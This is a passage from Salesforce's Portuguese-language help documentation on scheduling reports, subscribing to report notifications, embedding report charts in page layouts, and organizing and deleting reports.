Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para agendar relatórios:

**•** "Agendar relatórios"

Para excluir uma execução de relatório agendado:

**•** "Modificar todos os dados"

<span id="page-3749-0"></span>Dicas sobre o agendamento de relatórios

Algumas dicas para ter em mente sobre tempo, limites e notificações de email ao agendar um relatório.

#### **Agendando execuções de relatório**

- **•** Na guia Relatórios, passe o mouse em cima de  $\bullet$  na coluna de agendamento ( $\bullet$ ) para [exibir](#page-3747-0) o agendamento de um relatório. Observe que os usuários sem a permissão "Agendar relatórios" podem ver esse ícone e essas informações.
- **•** Não é possível criar agendamentos para [relatórios combinados](#page-3688-0).
- **•** Sua organização só tem direito a até 200 relatórios agendados. Os limites diários dependem da edição. Relatórios agendados adicionais podem estar disponíveis para compra.
- **•** Relatórios agendados são executados no fuso horário do usuário que configurou o agendamento. Por exemplo, se o campo Fuso horário do seu registro de usuário for Horário do Pacífico e você agendar uma atualização do painel diária às 14h, o relatório será executado todos os dias entre 14h e 14h29 do Horário do Pacífico.
- **•** Se você exibir e salvar um agendamento em um fuso horário diferente daquele onde ocorreu o agendamento, o time slot poderá mudar.
- **•** Se uma atualização do relatório for executada em um dia específico do mês, o relatório só será atualizado nos meses que tiverem esse dia específico. Por exemplo, se a atualização do relatório for executada no dia 31 de todo mês, o relatório só será executado nos meses que tiverem 31 dias. Para agendar um relatório no último dia de cada mês, escolha os últimos na lista suspensa No dia de cada mês.
- **•** O relatório é executado dentro de 30 minutos do momento que você selecionar Hora de início preferencial. Por exemplo, se for selecionada 14h como hora de início preferencial, o relatório será executado a qualquer momento entre 14h e 14h59, dependendo de quantos relatórios estiverem agendados para essa hora.
- **•** O agendamento de relatórios não é rastreado no histórico de trilha de auditoria.

#### **Enviando relatórios agendados por email**

- **•** Relatórios enviados por email não incluem gráficos de relatório. Para enviar por email um gráfico do relatório, crie um painel e agende uma atualização do painel.
- **•** Os relatórios exibem apenas os primeiros 2.000 registros (como em um navegador).
- **•** Limitação do Outlook 2007: Os emails de relatórios contendo tabelas com mais de 55 cm (22 polegadas) de largura ou com mais de 63 colunas podem não ser exibidos corretamente.
- **•** O tamanho máximo dos relatórios enviados por email é de 10 MB. Experimente as seguintes técnicas para reduzir a quantidade de dados no relatório:
	- **–** Filtre por seus próprios registros, e não por todos os registros.
	- **–** Limite o escopo dos dados a um intervalo específico de data.
	- **–** Exclua as colunas desnecessárias do seu relatório.
	- **–** Oculte os detalhes do relatório.

CONSULTE TAMBÉM:

[Agendar uma atualização de painel](#page-3784-0) [Gerenciar o agendamento de um relatório](#page-3747-1) EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### <span id="page-3750-0"></span>Inscrever-se para obter notificações de relatório

Inscreva-se em um relatório para receber notificações de relatório periodicamente, quando as métricas mais importantes para você atendem certas condições. Configure as condições que devem acionar a notificação e especifique se você deseja ser notificado por meio de notificações do Salesforce1, do Chatter ou por email.

Por exemplo, você pode assinar um relatório de problemas abertos e receber notificações toda manhã caso haja mais de 20 problemas abertos. É possível assinar notificações para até cinco relatórios.

Nota: As notificações de relatório não aparecem como uma opção disponível para relatórios não salvos. Salve o relatório antes de se inscrever nele.

As notificações de relatório pessoais não estão relacionadas ao recurso de agendar execuções futuras, que permite enviar relatórios por email em horários especificados (sem especificar condições). Para agendar o envio de relatórios por email, selecione **Agendar execuções futuras** no menu suspenso Executar relatório.

- **1.** Na página Execução de relatório, clique em **Assinar**.
- **2.** Na página Assinatura de relatório, escolha se você deseja ser notificado sempre que as condições forem atendidas ou somente na primeira vez.
- **3.** Especifique cada condição em três partes: agregado, operador, valor.

Por exemplo, acione notificações sempre que a soma do valor for inferior a US\$ 1 milhão.

- **•** O agregado é a métrica de base da condição. A métrica pode ser Contagem de registros, Valor médio, Menor valor, Maior valor ou Soma do valor.
- **•** O operador é a base de comparação, por exemplo, Igual, Diferente, Maior que etc.
- **•** Valor é o número com o qual você deseja que o valor seja comparado.

Suas condições são avaliadas quando o relatório é executado, e as notificações são enviadas se todas as condições são atendidas (até cinco condições por relatório).

- **4.** Agende a frequência (todos os dias de semana, diariamente ou semanalmente) e o momento de avaliação das condições. Por exemplo, execute o relatório todos os dias de semana às 7h.
- **5.** Selecione um tipo de notificação ou mais.
	- **•** Envie uma notificação em aplicativo do Salesforce1
	- **•** Publicar no Chatter
	- **•** Envie uma notificação por email
	- **•** Execute uma ação personalizada do Apex, como criar tarefas ou escalar casos

Para obter mais informações sobre o desenvolvimento de uma classe do Apex personalizada, consulte o [Guia do desenvolvedor](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/) [do Apex](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/).

- **6.** Certifique-se de que a assinatura esteja ativa se você estiver pronto para começar a receber notificações.
- **7.** Clique em **Salvar** para agendar as notificações.

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: **Todas** as edições, exceto **Database.com**

# PERMISSÕES DO USUÁRIO

Para se inscrever em relatórios:

**•** "Executar relatórios"

Para ativar ou desativar inscrições em notificações de relatório:

**•** "Personalizar aplicativo"

Exemplo: Um relatório é agendado para ser executado todos os dias de semana às 7h. Se a soma do valor é inferior a 1.000.000, uma notificação do Salesforce1 é enviada e uma publicação do Chatter é feita.



### CONSULTE TAMBÉM:

[Agendar relatórios](#page-3744-0) [Notificações do aplicativo móvel Salesforce1](#page-1029-0)

# Visão geral de gráficos de relatório incorporados

Normalmente, os usuários precisam navegar até a guia Relatórios para localizar dados. Mas você pode fornecer-lhes informações valiosas diretamente nas páginas que eles visitam frequentemente. Para isso, basta inserir gráficos de relatório em páginas de detalhes de objetos padrão ou personalizados. Quando os usuários veem gráficos nas páginas, eles podem tomar decisões com base em dados que veem no contexto da página, sem ir a outro lugar para vê-los. Por exemplo, um registro de oportunidade mostra dados importantes diretamente em sua página de detalhes.



#### 1. [Exemplo de gráficos de relatório em uma página de conta](#page-3752-0)

Nesse exemplo, incorporamos dois gráficos de relatório em uma página de conta importante que mostra negócios no funil e casos de suporte abertos para a conta. Olhando nos gráficos, o executivo da conta pode avaliar rapidamente a atividade e saúde da conta.

#### 2. [Adicionar um gráfico de relatório em um layout de página](#page-3754-0)

Para integrar um gráfico de relatório em páginas de objetos padrão ou personalizado, edite o layout de página do objeto com o editor de layout de página aprimorado e adicione o gráfico.

#### 3. [Personalizando um gráfico de relatório em um layout de página](#page-3755-0)

Depois de adicionar um gráfico de relatório a uma página, você pode personalizá-lo na caixa de diálogo Propriedades do gráfico do editor de layout de página.

<span id="page-3752-0"></span>4. [Limites nos gráficos de relatório nas páginas](#page-3757-0)

Considere esses limites ao incorporar gráficos em páginas de detalhes.

#### Exemplo de gráficos de relatório em uma página de conta

Nesse exemplo, incorporamos dois gráficos de relatório em uma página de conta importante que mostra negócios no funil e casos de suporte abertos para a conta. Olhando nos gráficos, o executivo da conta pode avaliar rapidamente a atividade e saúde da conta.

**EDICÕES** 

Disponível em: Salesforce Classic

Disponível em: **Todas** as edições, exceto **Database.com**



#### **Gráficos de relatório em uma página de conta**

- **1.** O gráfico de funil mostra oportunidades para a conta em vários estágios, incluindo dois que foram ganhos. A executiva de conta pode passar o mouse sobre o gráfico para obter o valor de cada oportunidade. (Os valores ficam em destaque se o gráfico de relatório de origem tiver o recurso de passar o mouse ativado.) Ela pode clicar no gráfico, acessar o relatório e obter mais detalhes dessas oportunidades.
- **2.** A partir dos gráficos em casos abertos, ela pode ver que há algumas questões de suporte não resolvidas na conta. Ela pode clicar no gráfico, fazer drill down no relatório em busca de detalhes do caso e acompanhar com os engenheiros de suporte para que eles resolvam o problema antes de uma reunião crucial com o cliente.

### <span id="page-3754-0"></span>Adicionar um gráfico de relatório em um layout de página

Para integrar um gráfico de relatório em páginas de objetos padrão ou personalizado, edite o layout de página do objeto com o editor de layout de página aprimorado e adicione o gráfico.

Antes de adicionar o gráfico, verifique se:

- **•** Seu relatório de origem está em uma pasta compartilhada com os usuários que precisam de acesso. Os relatórios em pastas de relatórios pessoais não estão disponíveis para adicionar a uma página.
- **•** O formato do relatório de origem é um resumo ou matriz.
- **•** O relatório de origem tem um gráfico.
- **1.** Vá para o editor de layout de página do objeto ao qual você está adicionando o gráfico.
- **2.** Clique em **Editar** ao lado do layout de página.
- **3.** Clique em **Gráficos de relatório**.

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: **Todas** as edições, exceto **Database.com**

# PERMISSÕES DO USUÁRIO

Para exibir layouts de página:

**•** "Exibir configuração"

Para editar layouts de página:

**•** "Personalizar aplicativo"



- **4.** Na caixa Busca rápida, digite o nome do relatório e clique no **q** para localizar e selecionar o gráfico do relatório. É possível pesquisar até 200 relatórios exibidos recentemente por tipo de gráfico na paleta Gráficos de relatório.
- **5.** Arraste o gráfico para uma seção nova ou existente do layout.
- **6.** Clique no do gráfico para personalizá-lo.
- **7.** Clique em **Salvar**.

A opção **Visualizar como** está indisponível para gráficos de relatório.

#### CONSULTE TAMBÉM:

[Personalizando um gráfico de relatório em um layout de página](#page-3755-0) [Exemplo de gráficos de relatório em uma página de conta](#page-3752-0) [Limites nos gráficos de relatório nas páginas](#page-3757-0) [Localizar configurações de gerenciamento de objetos](#page-3901-0) [Layouts de página](#page-3913-0) [Layouts de página](#page-3913-0)

### <span id="page-3755-0"></span>Personalizando um gráfico de relatório em um layout de página

Depois de adicionar um gráfico de relatório a uma página, você pode personalizá-lo na caixa de diálogo Propriedades do gráfico do editor de layout de página.

#### 1. [Ocultando um gráfico de relatório que mostra um erro](#page-3755-1)

Um gráfico pode, às vezes, por qualquer motivo, mostrar um erro em vez de dados na página de detalhes. Visto que um gráfico com erro não é útil, existe a opção de ocultá-lo dos visualizadores.

2. [Filtrando gráficos de relatório para mostrar dados relevantes para a página](#page-3756-0)

Os gráficos geralmente são filtrados para mostrar dados relevantes quando o tipo de relatório do gráfico tem um campo ID de correspondência para o registro, como ID da conta em um registro de conta. Vez por outra, os gráficos mostram dados não filtrados. Mas é possível configurar um gráfico para ser filtrável se o tipo de relatório tiver uma pesquisa no campo de ID de correspondência.

3. [Atualizando os dados do gráfico de relatório](#page-3756-1)

Normalmente, os gráficos atualizam os dados uma vez a cada 24 horas. Mas você pode alterar um gráfico para atualizar cada vez que alguém abrir a página em que ele está. A opção de atualização está na caixa de diálogo Propriedades do gráfico do editor de layout de página. No entanto, recomendamos atualização diária ao selecionar a opção, porque os usuários logo atingirão o limite de atualização ou aguardarão os dados do gráfico aparecer até que a atualização esteja concluída.

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: **Todas** as edições, exceto **Database.com**

# PERMISSÕES DO USUÁRIO

Para exibir layouts de página:

**•** "Exibir configuração"

Para editar layouts de página:

**•** "Personalizar aplicativo"

#### <span id="page-3755-1"></span>Ocultando um gráfico de relatório que mostra um erro

Um gráfico pode, às vezes, por qualquer motivo, mostrar um erro em vez de dados na página de detalhes. Visto que um gráfico com erro não é útil, existe a opção de ocultá-lo dos visualizadores.

Para ocultar o gráfico, selecione **Ocultar o gráfico com erro** na caixa de diálogo Propriedades do gráfico do editor de layout de página.



Um gráfico pode mostrar um erro em uma página por um ou mais destes motivos.

- **•** O visualizador não tem acesso ao campo usado para filtrar.
- **•** O visualizador não tem acesso à pasta do relatório.
- **•** O gráfico de relatório foi excluído do relatório.
- **•** A definição de relatório mudou.
- **•** O próprio relatório não está mais disponível.

#### <span id="page-3756-0"></span>Filtrando gráficos de relatório para mostrar dados relevantes para a página

Os gráficos geralmente são filtrados para mostrar dados relevantes quando o tipo de relatório do gráfico tem um campo ID de correspondência para o registro, como ID da conta em um registro de conta. Vez por outra, os gráficos mostram dados não filtrados. Mas é possível configurar um gráfico para ser filtrável se o tipo de relatório tiver uma pesquisa no campo de ID de correspondência.

#### **Tornar um gráfico filtrável**

Quando o tipo de relatório do gráfico não tem um campo de ID de correspondência para o registro, o gráfico não é filtrado. Em vez disso, ele exibe todos os dados.

Um gráfico de relatório em casos abertos mostra informações de todas as contas em um registro de conta. Para tornar o gráfico filtrável, edite o layout do tipo de relatório personalizado de casos do gráfico e adicione o campo ID da conta por meio da pesquisa. Agora, quando você exibir um registro de conta, o gráfico será filtrado.

#### **Escolher um filtro relevante**

Às vezes, quando há vários campos de ID disponíveis para filtrar, o gráfico talvez não mostre dados. Nessas situações, selecione o campo de ID mais relevante na lista suspensa **Filtrado por** na caixa de diálogo Propriedades do gráfico. Um gráfico sobre oportunidades abertas em registros de conta é filtrado por ID da conta do parceiro, o que não é muito útil. Mas podemos editar as propriedades do gráfico e escolher ID da conta na lista suspensa para filtrar por registro de conta.



<span id="page-3756-1"></span>Nota: Os gráficos não podem ser filtrados por dados relevantes se o relatório de origem tiver atingido o limite de 20 filtros de campo.

#### Atualizando os dados do gráfico de relatório

Normalmente, os gráficos atualizam os dados uma vez a cada 24 horas. Mas você pode alterar um gráfico para atualizar cada vez que alguém abrir a página em que ele está. A opção de atualização está na caixa de diálogo Propriedades do gráfico do editor de layout de página. No entanto, recomendamos atualização diária ao selecionar a opção, porque os usuários logo atingirão o limite de atualização ou aguardarão os dados do gráfico aparecer até que a atualização esteja concluída.

#### **Atualização diária**

Os gráficos atualizam os dados uma vez a cada 24 horas. Se nesse período de tempo os usuários quiserem os dados mais recentes, podem clicar em **Atualizar** no gráfico.

#### **Atualizar quando o usuário abre a página**

Para alterar a atualização normal de um gráfico, selecione **Atualizar cada vez que um usuário abrir a página** na caixa de diálogo Propriedades do gráfico do editor de layout de página. Essa opção aciona uma atualização de gráfico cada vez que alguém abre a página em que o gráfico está. Não se recomenda selecionar essa opção por dois motivos.

- **•** Existe o risco de atingir o limite de atualização do gráfico mais rápido. As atualizações são contadas no limite horário de cada usuário e organização.
- <span id="page-3757-0"></span>**•** Para relatórios que levam mais tempo para ser executados, essa opção pode fazer os usuários esperar para ver os dados do gráfico.

### Limites nos gráficos de relatório nas páginas

Considere esses limites ao incorporar gráficos em páginas de detalhes.

- **•** É possível ter dois gráficos de relatório por página.
- **•** É possível adicionar gráficos de relatório apenas a partir do editor avançado de layout de página. O console em miniatura e o editor de layout de página original não são suportados.
- **•** Nas páginas de detalhes, os usuários podem atualizar até 100 gráficos de relatório a cada 60 minutos.
- **•** Sua organização pode atualizar até 3.000 gráficos de relatório a cada 60 minutos.

#### CONSULTE TAMBÉM:

[Adicionar um gráfico de relatório em um layout de página](#page-3754-0) [Exemplo de gráficos de relatório em uma página de conta](#page-3752-0)

# Organizar relatórios

Mantenha seus relatórios ao seu alcance, classificando-os em pastas e excluindo relatórios não usados. Se você tiver muitos relatórios, poderá usar o campo de pesquisa para localizar o relatório desejado.

#### 1. [Manter as pastas de relatório favoritas em exibição](#page-3758-0)

Fixe as pastas mais usadas de relatórios e painéis no topo da lista de pastas, para não precisar rolar a tela para baixo sempre que precisar deles.

2. [Ocultar tipos de relatório não utilizados](#page-3758-1)

Se os seus usuários usam apenas um subconjunto dos tipos de relatório padrão disponíveis, é possível ocultar os de que eles não precisam.

3. [Mover um relatório ou painel entre pastas](#page-3759-0)

É uma boa prática manter relatórios e painéis organizados em pastas que refletem sua função e público. Pode-se arrastar e soltar relatórios e painéis de uma pasta para outra.

4. [Excluir um relatório](#page-3760-0)

Você pode excluir um relatório selecionado na guia Relatórios ou na sua página de execução.

# EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: **Todas** as edições, exceto **Database.com**

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas** as edições, exceto **Database.com**

# <span id="page-3758-0"></span>Manter as pastas de relatório favoritas em exibição

Fixe as pastas mais usadas de relatórios e painéis no topo da lista de pastas, para não precisar rolar a tela para baixo sempre que precisar deles.

1. Na lista de pastas de relatórios e painéis passe o mouse sobre qualquer pasta e clique no  $\mathcal{R}$ .

### Reports & Dashboards



#### **2.** Selecione **Fixar no topo**.

A sua pasta passa para o topo da lista de pastas.

<span id="page-3758-1"></span>Cada nova pasta fixada vai para o topo da lista, acima das pastas que você já fixou. Para mover uma pasta fixada de volta ao topo, basta fixá-la novamente.

## Ocultar tipos de relatório não utilizados

Se os seus usuários usam apenas um subconjunto dos tipos de relatório padrão disponíveis, é possível ocultar os de que eles não precisam.

- **1.** Na guia Relatórios, clique em **Novo relatório**.
- **2.** Selecione **Selecionar os tipos de relatório a serem ocultados**.

A marca de verificação verde ao lado de um relatório significa que ele está visível para todos.

**3.** Para ocultar o tipo de relatório, clique na marca de verificação para mudá-la para um X.



Disponível em: Salesforce Classic

Disponível em: **todas** as edições



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas** as edições, exceto **Database.com**



Os tipos de relatórios ocultos não aparecem, quando você usa a caixa de pesquisa na página Criar novo relatório.

<span id="page-3759-0"></span>Se você oculta todos os tipos de relatório de uma pasta, a pasta também é ocultada. No entanto, se, mais tarde, você tornar o tipo de relatório visível novamente na caixa de diálogo "Selecionar tipos de relatórios a serem ocultados", os usuários poderão ver a pasta.

# Mover um relatório ou painel entre pastas

É uma boa prática manter relatórios e painéis organizados em pastas que refletem sua função e público. Pode-se arrastar e soltar relatórios e painéis de uma pasta para outra.



Mova um relatório ou painel entre pastas arrastando da exibição de lista para uma pasta de relatório ou painel no painel Pastas.

- **1.** Na exibição de lista da guia Relatórios, clique em um item e segure.
- **2.** Arraste o item para sua pasta de destino no painel Pastas.

Quando você arrasta um item por uma pasta, uma marca de seleção verde (1) indica que o item pode ser movido para a pasta selecionada. Por outro lado, um ícone vermelho (a) significa que o item não pode ser movido para uma pasta selecionada.

Lembre-se disto ao mover itens:

- **•** Arraste um item por vez.
- **•** Não é possível mover itens de pacotes AppExchange instalados ou de pastas de relatório padrão para outras pastas.
- **•** Mova relatórios para pastas de relatório e painéis para pastas de painel.

# EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: **Todas** as edições, exceto **Database.com**

# PERMISSÕES DO USUÁRIO

Para visualizar a guia Relatórios:

**•** "Executar relatórios"

# <span id="page-3760-0"></span>Excluir um relatório

Você pode excluir um relatório selecionado na guia Relatórios ou na sua página de execução.

**1.** Há duas maneiras de excluir um relatório:



#### **2.** Clique em **OK**.

Os relatórios excluídos são transferidos para a Lixeira. Não é possível excluir relatórios de pastas pessoais de outros usuários. Também não é possível excluir relatórios usados por componentes de painel ou instantâneos de relatórios, a menos que exclua primeiro o componente de painel ou instantâneo de relatórios.

### CONSULTE TAMBÉM:

[Página Execução do relatório](#page-3768-0)

# Limites de relatório

À medida que você cria relatórios sobre seus dados do Salesforce, esteja ciente desses limites, restrições e diferenças entre relatórios no Lightning Experience e Salesforce Classic.

# Limites de painéis e relatórios do Salesforce

